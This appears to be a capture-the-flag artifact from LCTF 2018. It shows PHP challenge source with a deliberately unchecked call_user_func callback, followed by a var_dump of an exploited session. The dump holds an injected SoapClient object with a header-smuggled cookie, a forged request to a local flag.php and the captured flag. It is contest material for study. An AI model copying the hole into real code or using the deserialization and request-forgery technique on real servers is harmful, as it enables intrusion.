 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET[f],$_POST);
session_start();
if(isset($_GET[name])){
    $_SESSION[name] = $_GET[name];
}
var_dump($_SESSION);
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
?>
array(3) { ["a:1:{s:4:"name";s:210:""]=> object(SoapClient)#1 (6) { ["uri"]=> string(17) "http://127.0.0.1/" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_user_agent"]=> string(52)
"AAA:BBB Cookie:PHPSESSID=ste931m2l02qrh0ugd2idl1aj0" ["_soap_version"]=> int(1) ["httpurl"]=> int(0) ["__soap_fault"]=> object(SoapFault)#2 (9) { ["message":protected]=> string(27)
"Error Fetching http headers" ["string":"Exception":private]=> string(354) "SoapFault exception: [HTTP] Error Fetching http headers in /var/www/html/index.php:11 Stack trace: #0 [internal
function]: SoapClient->__doRequest('__call('welcome_to_the_...', Array) #2 /var/www/html/index.php(11): call_user_func(Array) #3 {main}" ["code":protected]=> int(0) ["file":protected]=>
string(23) "/var/www/html/index.php" ["line":protected]=> int(11) ["trace":"Exception":private]=> array(3) { [0]=> array(4) { ["function"]=> string(11) "__doRequest" ["class"]=> string(10)
"SoapClient" ["type"]=> string(2) "->" ["args"]=> array(5) { [0]=> string(400) " " [1]=> string(25) "http://127.0.0.1/flag.php" [2]=> string(41) "http://127.0.0.1/#welcome_to_the_lctf2018" [3]=>
int(1) [4]=> int(0) } } [1]=> array(4) { ["function"]=> string(6) "__call" ["class"]=> string(10) "SoapClient" ["type"]=> string(2) "->" ["args"]=> array(2) { [0]=> string(23)
"welcome_to_the_lctf2018" [1]=> array(0) { } } } [2]=> array(4) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(11) ["function"]=> string(14) "call_user_func" ["args"]=> array(1) {
[0]=> array(2) { [0]=> *RECURSION* [1]=> string(23) "welcome_to_the_lctf2018" } } } } ["previous":"Exception":private]=> NULL ["faultstring"]=> string(27) "Error Fetching http headers"
["faultcode"]=> string(4) "HTTP" } } ["name"]=> string(10) "Soapclient" ["flag"]=> string(38) "LCTF{799deef6f01062915648e9199ecf8fb8}" }